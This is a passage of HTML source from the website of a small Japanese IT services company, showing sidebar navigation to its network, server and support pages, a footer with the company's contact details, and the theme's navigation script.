	<li><a href='https://www.indytech.jp/etc/%e6%96%b0%e3%81%97%e3%81%84outlook-%e5%95%8f%e9%a1%8c.html'>新しいOutlook 問題</a></li>
</ul>
			</div>
			<div class="widget widget_pages">
			<p class="widget-title">固定ページ</p>
          <ul><li class="page_item page-item-973"><a href="https://www.indytech.jp/japan">from JAPAN</a></li>
<li class="page_item page-item-2886"><a href="https://www.indytech.jp/">TOP</a></li>
<li class="page_item page-item-271"><a href="https://www.indytech.jp/system">システム機器</a></li>
<li class="page_item page-item-221"><a href="https://www.indytech.jp/network-camera">ネットワークカメラ</a></li>
<li class="page_item page-item-734"><a href="https://www.indytech.jp/privacy">プライバシーポリシー</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="https://www.indytech.jp/network">つなぐ</a>
<ul class='children'>
	<li class="page_item page-item-881"><a href="https://www.indytech.jp/network/ipoe">IPoEインターネット接続サービス</a></li>
	<li class="page_item page-item-171"><a href="https://www.indytech.jp/network/hikari-internet">光インターネットサービス</a></li>
	<li class="page_item page-item-174"><a href="https://www.indytech.jp/network/hikari-senyo">光専用線サービス</a></li>
	<li class="page_item page-item-176"><a href="https://www.indytech.jp/network/flets-isp">フレッツ・インターネット接続サービス</a></li>
	<li class="page_item page-item-238"><a href="https://www.indytech.jp/network/network-consal">コンサルティング</a></li>
</ul>
</li>
<li class="page_item page-item-181 page_item_has_children"><a href="https://www.indytech.jp/server">つかう</a>
<ul class='children'>
	<li class="page_item page-item-692"><a href="https://www.indytech.jp/server/%e3%82%b5%e3%83%bc%e3%83%90%e3%83%bc%e8%a8%bc%e6%98%8e%e6%9b%b8%e7%99%ba%e8%a1%8c%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9">サーバー証明書発行サービス</a></li>
</ul>
</li>
<li class="page_item page-item-10"><a href="https://www.indytech.jp/support">サポート</a></li>
<li class="page_item page-item-12"><a href="https://www.indytech.jp/software">つくる</a></li>
<li class="page_item page-item-8"><a href="https://www.indytech.jp/campany">会社概要</a></li>
</ul>
      </div>
	  
	  <div class="widget widget_tag_cloud">
       <p class="widget-title">タグクラウド</p>
        			</div>
		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright 2024,  © INDY TECHNOLOGIES INC. All Rights Reserved. </div>
		<div class="footercredit"><b>有限会社インディーテクノロジー</b><br />
〒949-7111 新潟県南魚沼市麓430<br />
TEL 025-780-5030 FAX 025-780-5029</div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="http://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="http://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="text/javascript" src="http://www.indytech.jp/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
</body>
</html>